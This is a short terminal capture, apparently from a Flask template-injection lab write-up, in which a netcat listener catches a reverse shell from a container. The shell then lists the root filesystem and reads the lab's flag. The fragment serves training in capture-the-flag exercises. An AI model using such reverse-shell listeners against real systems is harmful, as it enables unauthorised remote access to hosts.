 ┌──(root㉿matrix)-[/home/matrix]
└─# nc -lvp 7777
listening on [any] 7777 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.230.133] from (UNKNOWN) [172.17.0.2] 34164
ls
bin
boot
dev
etc
flag
get-pip.py
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
storage.txt
sys
tmp
usr
var
cat flag
SSTILAB{enjoy_flask_ssti}